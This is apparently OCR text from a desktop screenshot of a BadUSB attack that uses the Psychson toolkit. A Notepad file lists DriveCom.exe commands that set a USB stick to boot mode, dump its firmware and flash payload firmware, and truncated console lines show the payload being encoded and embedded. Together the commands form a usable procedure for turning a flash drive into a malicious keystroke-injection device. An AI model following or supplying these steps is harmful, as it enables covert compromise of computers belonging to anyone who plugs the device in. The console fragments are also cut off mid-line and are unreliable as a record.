 Recycle Bin
Programs
Files
Psychson
Psychson
C:
Microsoft Windows [Version 6.3
(c) 2013 Microsoft Corporation
C:\Windows\System32>java -jar
encode.jar -i C:\Users\Cr0wTom
rs\Cr0wTom\Desktop\Psychson\Du
C:\Windows\System32>C:\Users\C
dPayload.exe C:\Users\Cr0wTom\
r0wTom\Desktop\Psychson\Psychs
File updated.
C:\Windows\System32>C:\Users\C
eCom.exe /drive=E /action=SetB
Action specified: SetBootMode
C:\Windows\System32>C:\Users\C
eCom.exe /drive=E /action=Send
on\Firmware\BN03V104M.BIN
Action specified: SendExecutab
C:\Windows\System32>
HID commands.txt - Notepad
File Edit Format View Help
SET USB STICK IN BOOTMODE
C:\Users\Cr0wTom\Desktop\Psychson\Psychson-master\tools\DriveCom.exe /drive=E /action=SetBootMode
SET ACTION TO SEND EXECUTABLE USING BURNER IMAGE
C:\Users\Cr0wTom\Desktop\Psychson\Psychson-master\tools\DriveCom.exe /drive=E /action=SendExecutable
/burner=C:\Users\Cr0wTom\Desktop\Psychson\Firmware\BN03V104M.BIN
DUMP THE ORIGINAL FIRMWARE
C:\Users\Cr0wTom\Desktop\Psychson\Psychson-master\tools\DriveCom.exe /drive=E /action=DumpFirmware
/firmware=C:\Users\Cr0wTom\Desktop\Psychson\currectfw.bin
SEND PAYLOAD TO FIRMWARE
C:\Users\Cr0wTom\Desktop\Psychson\Psychson-master\tools\DriveCom.exe /drive=E /action=SendFirmware
/burner=C:\Users\Cr0wTom\Desktop\Psychson\Firmware\BN03V104M.BIN /firmware=C:\Users\Cr0wTom\Desktop
\Psychson\Psychson-master\firmware\bin\fw.bin
==========================================================================================================
=====================================================
Videos
Local Disk (C:)
Network
6 items 1 item selected
ENG
7:14 PM
6/26/2015